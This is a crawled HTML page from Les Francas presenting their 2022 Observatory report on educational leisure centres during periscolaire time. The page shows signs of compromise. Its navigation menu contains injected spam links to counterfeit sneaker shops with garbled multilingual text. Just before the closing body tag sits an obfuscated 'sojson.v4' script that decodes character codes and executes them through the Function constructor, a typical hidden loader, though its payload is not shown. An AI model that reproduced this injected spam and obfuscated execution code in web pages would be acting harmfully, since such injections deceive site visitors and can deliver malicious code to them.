

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.centredeloisirseducatif.net/node/2054?page=3
body_size: 27636
content:
<!DOCTYPE html>



<!--[if IEMobile 7]><html class="iem7"  lang="fr" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="fr" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="fr" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="fr" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->


<head>
  <meta charset="utf-8" />
<link rel="shortcut icon" href="http://www.centredeloisirseducatif.net/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/node/2054" />
<link rel="canonical" href="/node/2054" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>Observatoire des centres de loisirs éducatifs - Rapport 2022 | les Francas</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">

	<!-- Modif MR
	    <meta property=”og:image” content=”http://www.centredeloisirseducatif.net//sites/default/files/observatoire/2021/francas-observatoire-cle-rapport-visuel-2.jpg” />
		<meta property=”og:title” content=”Votre titre attirant ici” />
		<meta property=”og:type” content=”siteweb” />
		<meta property=”og:url” content=”http://www.votresitewebcom” />
Fin Modif MR -->

    <meta http-equiv="cleartype" content="on">

  <link type="text/css" rel="stylesheet" href="http://www.centredeloisirseducatif.net/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.centredeloisirseducatif.net/sites/default/files/css/css_-bhUKe-bGnGlC1vZ0l1hH9LoCuXYaxPThU6UL9DpaLU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.centredeloisirseducatif.net/sites/default/files/css/css_bMmAMHHt9xoeHQz2XVP7qVba-JUJSw88jj8dso8zUiM.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.centredeloisirseducatif.net/sites/default/files/css/css_jhaAkxBjNZBWNs_FMeW9jWmna9LIeBbj0jayUnoZvho.css" media="all" />
  <script src="http://www.centredeloisirseducatif.net/sites/default/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script src="http://www.centredeloisirseducatif.net/sites/default/files/js/js_5ZvYbR_RpAnAa4Gy_hGCjwhuaBQEWzQIAwlMCStkIuU.js"></script>
<script src="http://www.centredeloisirseducatif.net/sites/default/files/js/js_uiF75tUtWsZIPud4DMk7FvzKr_zA8oqdtm3l-SnQKJ0.js"></script>
<script src="http://www.centredeloisirseducatif.net/sites/default/files/js/js_nkL7fvBtPfM4tJynttheYcIuH1RE1Mx9XJYrWVxljrg.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"francazen","theme_token":"nNH2oPEIMdg76FKLTF8o4VlsMJOwIhvyOhnJV6aiQ8U","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"misc\/jquery.form.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/fr_v3LtbJF19NY0yHE0T0B5uS_xM1iVoqFotLMP9BCahZY.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/themes\/francazen\/system.menus.css":1,"sites\/default\/themes\/francazen\/system.messages.css":1,"sites\/default\/themes\/francazen\/system.theme.css":1,"sites\/default\/themes\/francazen\/css\/styles.css":1,"sites\/default\/themes\/francazen\/css\/general.css":1,"sites\/default\/themes\/francazen\/css\/accueil.css":1,"sites\/default\/themes\/francazen\/css\/diaporama.css":1,"sites\/default\/themes\/francazen\/css\/page-user.css":1,"sites\/default\/themes\/francazen\/css\/page-projet.css":1}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:19c74f85edd580d2fadf753d62914e3e":{"view_name":"pages","view_display_id":"block_1","view_args":"","view_path":"node\/2054","view_base_path":null,"view_dom_id":"19c74f85edd580d2fadf753d62914e3e","pager_element":0},"views_dom_id:3171ce58786efac99748f387538a8a0f":{"view_name":"pages","view_display_id":"block_2","view_args":"","view_path":"node\/2054","view_base_path":null,"view_dom_id":"3171ce58786efac99748f387538a8a0f","pager_element":0},"views_dom_id:916b672d8d7f75aa53244af42acfe21e":{"view_name":"pages","view_display_id":"block","view_args":"","view_path":"node\/2054","view_base_path":null,"view_dom_id":"916b672d8d7f75aa53244af42acfe21e","pager_element":0}}},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"}});</script>
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-2054 node-type-page role-anonymous-user section-node" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
  
    
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=415616138554765&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

<header class="header" id="header" role="banner">

  <ul id="accessibility">
    <li><a href="#main-content">Aller au contenu</a></li>
    <li><a href="#navigation">Aller à la navigation</a></li>
    <li class="connexion">
                <p><a  class="connecter" href="/user/login">Ajouter un projet</a></p>
        <p><a  class="sinscrire" href="/user/login">Se connecter</a></p>
        <p> <a  class="sinscrire" href="/user/register">S'inscrire</a></p></li>
                
  </ul>

  
      <a href="/" title="Accueil" rel="home" class="header__logo" id="logo"><img src="http://www.centredeloisirseducatif.net/sites/default/themes/francazen/logo.png" alt="Accueil" class="header__logo-image" /></a>
  
      <div class="header__name-and-slogan" id="name-and-slogan">
      
              <div class="header__site-slogan" id="site-slogan">Des espaces éducatifs au cœur des territoires</div>
          </div>
  
</header>

<div id="navigation">
  <nav id="main-menu" role="navigation" tabindex="-1">
      <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first odd" role="navigation">


      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/" title="" class="menu__link">Accueil</a></li>
<li class="menu__item is-leaf leaf"><a href="/projets" class="menu__link">Découvrir les projets</a></li>
<li class="menu__item is-expanded expanded"><a href="/" title="" class="menu__link">Les espaces éducatifs</a><ul class="menu"><li class="keys_words menu__item is-leaf leaf"><a href="https://rwdf.cra.wallonie.be/fr/fcefeushop/fr/adidas-originals/adidas-originals-campus-baskets-style-annees2000-bleu/prd/203984663" class="menu__link">Baskets style ann&amp;eacute;es&amp;nbsp;2000 , Bleu - Campus - Cheap Cra-wallonie Jordan Outlet - adidas Running Pulseboost Czarne buty sportowe - adidas Originals
</a></li><li class="keys_words menu__item is-leaf leaf"><a href="https://rwdf.cra.wallonie.be/fr/fceigrshop/collections/mens-footwear/products/nike-calm-sandal-black-fj6044-001" class="menu__link">nike air witness low price comparison guide
</a></li><li class="keys_words menu__item is-leaf leaf"><a href="https://www.ida-step.net/ffebdgsshop/aksesuary/vsi-sumky/sumky/150130417-sumka-jordan-monogram-original" class="menu__link">&amp;#1057;&amp;#1091;&amp;#1084;&amp;#1082;&amp;#1072; jordan monogram, &amp;#1086;&amp;#1088;&amp;#1080;&amp;#1075;&amp;#1080;&amp;#1085;&amp;#1072;&amp;#1083; &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 8000 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1057;&amp;#1091;&amp;#1084;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1072;&amp;#1082;&amp;#1089;&amp;#1077;&amp;#1089;&amp;#1089;&amp;#1091;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077;, Jordan 1 Low Lemonade W Gr , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #150130417
</a></li><li class="keys_words menu__item is-leaf leaf"><a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/150898833-krosivki-adidas-superstar-black-adidas-superstari" class="menu__link">adidas nemeziz laceless orange black friday deals , Украина #150898833 , Кроссовки adidas superstar black/адидас суперстары — цена 2000 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words menu__item is-leaf leaf"><a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/143301361-zhenskie-krossovki-nike-belye-krossovki-nayk-na-vysokoy-podoshve" class="menu__link">NIKE &amp;#039;AIR MAX 720 REACT&amp;#039; SNEAKERS , Украина #143301361 , Женские кроссовки nike белые кроссовки найк на высокой подошве — цена 1599 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words menu__item is-leaf leaf"><a href="/ecfbboshop" class="menu__link">air jordan 6 metallic silver</a></li><li class="keys_words menu__item is-leaf leaf"><a href="/ecfbapshop" class="menu__link">Louis Vuitton Nike Air Force 1 2022 Retail Release Date</a></li><li class="keys_words menu__item is-leaf leaf"><a href="/ecfjqshop" class="menu__link">air jordan 1 low halloween</a></li><li class="keys_words menu__item is-leaf leaf"><a href="/ecfirshop" class="menu__link">air jordan 11 cherry holiday 2022</a></li><li class="keys_words menu__item is-leaf leaf"><a href="/ecfhsshop" class="menu__link">jordan kids shoes jordan 1 retro high white university blue black 575441 134 p4195336</a></li><li class="menu__item is-collapsed first collapsed"><a href="/node/970" class="menu__link">Le centre de loisirs éducatif</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/733" class="menu__link">Centre A&#039;ERE</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1646" class="menu__link">ATEC</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/1326" class="menu__link">Les radios Francas</a></li>
</ul></li>
<li class="menu__item is-expanded expanded"><a href="/node/296" class="menu__link">Agir</a><ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/node/714" class="menu__link">Cyber r@llye scientifique</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1638" class="menu__link">D-clics numériques</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1637" title="" class="menu__link">Graines de philo</a></li>
<li class="menu__item is-collapsed collapsed"><a href="/node/1657" class="menu__link">L&#039;été, ça nous anime !</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1001" title="L&#039;opération Les portes du temps" class="menu__link">C&#039;est mon patrimoine !</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1859" class="menu__link">Partir en livre !</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/991" class="menu__link">Petite Ourse</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/2040" class="menu__link">Place à nos droits !</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/999" class="menu__link">Semaine d&#039;éducation contre le racisme et l&#039;antisémitisme</a></li>
<li class="menu__item is-leaf last leaf"><a href="http://centredeloisirseducatif.net/node/2047" title="" class="menu__link">Jouer l&#039;Europe</a></li>
</ul></li>
<li class="menu__item is-leaf leaf"><a rel="nofollow" href="https://www.bafa-lesfrancas.fr/" title="Lien vers le site BAFA BAFD des Francas : présentation et inscription en ligne pour des formations d&#039;animateur (ou animatrice) ou de directeur (ou directrice) en centre de loisirs, centre de vacances, colonie" class="menu__link">BAFA-BAFD</a></li>
<li class="menu__item is-expanded last expanded"><a href="/node/298" title="" class="menu__link">à propos de...</a><ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/node/298" class="menu__link">Les Francas</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/820" class="menu__link">LE SITE DES ESPACES EDUCATIFS</a></li>
</ul></li>
</ul>
</div>
<div id="block-menu-menu-liens-social-1" class="block block-menu last even" role="navigation">


      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a rel="nofollow" href="https://www.facebook.com/pages/Les-FRANCAS/172498068370" class="menu__link">Facebook</a></li>
<li class="menu__item is-leaf last leaf"><a rel="nofollow" href="https://twitter.com/FrancasFede" class="menu__link">Twitter</a></li>
</ul>
</div>
  </div>
  </nav>
</div> 

<div id="page">
  <div id="main">
    <div id="content" class="column" role="main">
                        <div id="social-links">
        <a rel="nofollow" class="twitter-share-button" href="https://twitter.com/share"
          data-related="twitterdev"
          data-size="medium"
          data-count="none">
        Tweet
        </a>
        <script type="text/javascript">
        window.twttr=(function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);return window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,"script","twitter-wjs"));
        </script>
        <div class="fb-like" data-href="https://developers.facebook.com/docs/plugins/" data-layout="button" data-action="like" data-show-faces="true" data-share="false"></div>
      </div> <!-- /social-links -->
            <a id="main-content"></a>
      
                                        <h1 class="page__title title" id="page-title">Observatoire des centres de loisirs éducatifs - Rapport 2022</h1>
                                            


  
  <article class="node-2054 node node-page node-promoted node-sticky view-mode-full clearfix" about="/node/2054" typeof="foaf:Document">
  
          <header>
                        <span property="dc:title" content="Observatoire des centres de loisirs éducatifs - Rapport 2022" class="rdf-meta element-hidden"></span>  
          
              </header>
        <div class="field field-name-field-image-miniature field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="http://www.centredeloisirseducatif.net/sites/default/files/styles/large/public/logo%20Obs%20CLE-CMJN.png?itok=gH1ew4Bn" width="780" height="426" alt="" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Après deux enquêtes successives portant sur la période estivale, l’enquête 2022 de l’Observatoire des centres de loisirs éducatifs s’est attaché à dresser un premier panorama de leur activité durant les temps périscolaires. Ces temps spécifiques sont l’objet d’une actualité brûlante et les démarches ou publications récentes sont nombreuses : mouvements sociaux des animateur·trices, communiqué de l’Association nationale des directeurs et des cadres de l’éducation des villes (ANDEV – octobre 2021), rapport de l’Inspection générale de l’éducation, du sport et de la recherche (IGESR – décembre 2021), Assises de l’animation (2021-2022). Sans méconnaître ces éléments, l’Observatoire s’est essentiellement appuyé sur les données collectées auprès des 205 structures volontaires pour établir ce premier état des lieux de l’action des centres de loisirs éducatifs des temps périscolaires.</p><p>Cette enquête détaille la grande diversité des modalités d’organisation du périscolaire sur les territoires et la relation entre les équipes éducatives de l’école et du centre de loisirs éducatif. Il revient aussi en chiffres et en témoignages sur un secteur qui connaît un grand dynamisme en termes de fréquentation mais également quelques crises profondes.</p>
<style type="text/css">
#guide-table {
    width : 560px;
    font-size: 10pt;
    border-collapse:separate;
    border-spacing: 0px 20px;
}

#bordure-image {
	border-color: #831e83;
	border-width: 2px;
	border-style: solid;
}



#renvoi_rapport {
	padding-left: 70px;
	margin-left: 70px;
	margin-bottom: 20px;
	color: #831e83;
	background-image: url("http://www.centredeloisirseducatif.net//sites/default/files/observatoire/2022/francas-observatoire-centre-loisirs-educatif-resultats-2021f.png");
	background-repeat: no-repeat;
	background-position: top left;
}


H2 {
    font-size: 20px;
	line-height: 1.3em;
	#margin-top: 30px;
	color:#831e83;
    text-transform: uppercase;
}   
    
H3 {
    margin-top: 10px;
    color:#831e83;
}

i {
    color:#831e83;   
}

a {
    color:#831e83;
    text-decoration : none;
}

p {
    text-align: justify;
}</style>
<h2>Le rapport de l'enquête portant sur les temps périscolaires - 2022</h2><p>L'Observatoire des centres de loisirs éducatifs est animé par la Fédération nationale des Francas avec le concours de ses associations départementales.</p><p>Les résultats présentés ci-après sont issus d’une enquête réalisée en ligne du 21 février au 30 avril 2022. Cette enquête porte sur le déroulement de l’activité des CLÉ durant la période périscolaire 2021-2022. Elle fait suite à la parution de deux rapports portant sur l’organisation des centres durant les étés <a href="http://centredeloisirseducatif.net/node/1917" title="Lien pour retrouver le rapport de l'Observatoire des centres de loisirs éducatifs portant sur l'été 2020 - Les Francas">2020</a> et <a href="http://centredeloisirseducatif.net/node/2049" title="Lien pour retrouver le rapport de l'Observatoire des centres de loisirs éducatifs portant sur l'été 2021 - Les Francas">2021</a> au sortir des périodes de confinement dues à la pandémie de Covid-19.</p><p><a href="http://centredeloisirseducatif.net/node/970" title="Lien pour aller vers la page dédiée au centre de loisirs éducatif des Francas">En savoir plus sur le centre de loisirs éducatif, un label proposé par Les Francas</a></p><p>La version complète du rapport de l'Observatoire des centres de loisirs éducatifs est librement téléchargeable ci-dessous. Quelques résultats sont présentés ci-dessous. Le sommaire est le suivant :</p><ul><li>Introduction</li><li>Une (trop) grande diversité de modalités d’organisation ?</li><li>Un espace éducatif de proximité à vocations multiples</li><li>De la proximité (physique) avec l’école vers la communauté éducative</li><li>Un secteur dynamique en pleines crises .</li><li>Conclusion</li></ul><p><a href="http://centredeloisirseducatif.net/node/1917" title="Télécharger le rapport de l'Observatoire des centres de loisirs éducatifs animé par Les Francas - Périscolaire 2022"> <img alt="Couverture du rapport de l'Observatoire des centres de loisirs éducatifs animé par Les Francas" id="bordure-image" src="http://www.centredeloisirseducatif.net//sites/default/files/observatoire/2022/francas-observatoire-centre-de-loisirs-educatif-rapport-periscolaire-2022-couverture.png"> </a></p><p><a rel="nofollow" href="http://www.ensemblepourleducation.fr/sites/default/files/articles/files/les_francas_-_rapport_de_lobservatoire_des_centres_de_loisirs_educatifs_-_2022.pdf" title="Télécharger le rapport de l'Observatoire des centres de loisirs éducatifs animé par Les Francas - Périscolaire 2022">Retrouver le rapport </a><a href="http://centredeloisirseducatif.net/node/1917">sur la page consacrée à l'Observatoire des centres de loisirs éducatifs</a></p></div></div></div>  
      
      
  </article>

           </div>

    
          <aside class="sidebars">
                  <section class="region region-sidebar-second column sidebar">
    <div id="block-views-pages-block-2" class="block block-views first odd">


        <h2 class="block__title block-title">Fil d'actus</h2>
    
  <div class="view view-pages view-id-pages view-display-id-block_2 view-dom-id-3171ce58786efac99748f387538a8a0f">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <h3 class="field-content"><a href="/node/2044">Aux oeuvres citoyen·nes !</a></h3>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"><p style="text-align: justify;">Aux œuvres citoyen·nes&nbsp;! est une publication de la Fédération nationale des Francas. Destinée à retisser du lien entre éducation, loisirs et culture, cette publication invite :</p>les espaces éducatifs et en particulier les centres de loisirs, à reprendre le chemin des espaces de cultures (théâtres, cinémas, musées, monuments, festivals, sites patrimoniaux et jardins, médiathèques, observatoires et centres scientifiques, muséums…),les lieux de culture à... <a href="/node/2044" class="views-more-link">Lire la suite</a></span>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="Aller à la première page" href="/node/2054">« premier</a></li>
<li class="pager-previous"><a title="Aller à la page précédente" href="/node/2054?page=2">‹ précédent</a></li>
<li class="pager-item"><a title="Aller à la page 1" href="/node/2054">1</a></li>
<li class="pager-item"><a title="Aller à la page 2" href="/node/2054?page=1">2</a></li>
<li class="pager-item"><a title="Aller à la page 3" href="/node/2054?page=2">3</a></li>
<li class="pager-current">4</li>
<li class="pager-item"><a title="Aller à la page 5" href="/node/2054?page=4">5</a></li>
<li class="pager-next"><a title="Aller à la page suivante" href="/node/2054?page=4">suivant ›</a></li>
<li class="pager-last last"><a title="Aller à la dernière page" href="/node/2054?page=4">dernier »</a></li>
</ul></div>  
  
  
  
  
</div>
</div>
<div id="block-feature-commons-social-links" class="block block-feature-commons last even">


        <h2 class="block__title block-title">Réseaux sociaux</h2>
    
  
          <p class="sidebar-reseaux">
            <a rel="nofollow" class="facebook-sidebar" href="https://www.facebook.com/pages/Les-FRANCAS/172498068370">
              <img alt="Facebook" height="42" src="/sites/default/themes/francazen/images/icon-facebook-sidebar.png" title="Facebook" width="42">
            </a>
            <a rel="nofollow" class="twitter-sidebar" href="https://twitter.com/FrancasFede">
              <img alt="Twitter" height="42" src="/sites/default/themes/francazen/images/icon-twitter-sidebar.png" title="Twitter" width="42">
            </a>
          </p>
          <!--
          <p>
            <a class="twitter-sidebar" href="#"></a>
          </p>
          -->
        
</div>
  </section>
      </aside>
    
  </div>

  
</div>

  <div class="region region-bottom">
    <div id="block-menu-menu-liens-social-2" class="block block-menu first odd" role="navigation">


      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a rel="nofollow" href="https://www.facebook.com/pages/Les-FRANCAS/172498068370" class="menu__link">Facebook</a></li>
<li class="menu__item is-leaf last leaf"><a rel="nofollow" href="https://twitter.com/FrancasFede" class="menu__link">Twitter</a></li>
</ul>
</div>
<div id="block-menu-menu-menu-secondaire" class="block block-menu last even" role="navigation">


      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a rel="nofollow" href="http://www.francas.asso.fr/" title="" class="menu__link">Le site de la Fédération nationale</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/293" class="menu__link">Mentions légales</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/636" class="menu__link">Nous contacter</a></li>
<li class="menu__item is-leaf last leaf"><a rel="nofollow" href="https://www.francas.asso.fr/protection-des-donnees-personnelles/" title="" class="menu__link">RGPD</a></li>
</ul>
</div>
  </div>
    <script>
      var tarteaucitronForceLanguage = "fr";
  </script><script src="https://tarteaucitron.io/load.js?domain=centredeloisirseducatif.net&uuid=4ef14fbe1977572ac93cb94db9b0c43d51ad2fc3"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='f6ea9'></span></body>
</html>
